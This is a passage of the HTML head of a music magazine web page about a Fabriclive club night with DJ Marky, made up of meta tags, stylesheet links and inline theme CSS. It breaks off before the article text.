

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/fabriclive-dj-marky-friends/
body_size: 43571
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Fabriclive: DJ Marky &#038; Friends &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Fabriclive: DJ Marky &#038; Friends Comments Feed" href="https://theplayground.co.uk/fabriclive-dj-marky-friends/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Ffabriclive-dj-marky-friends%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, 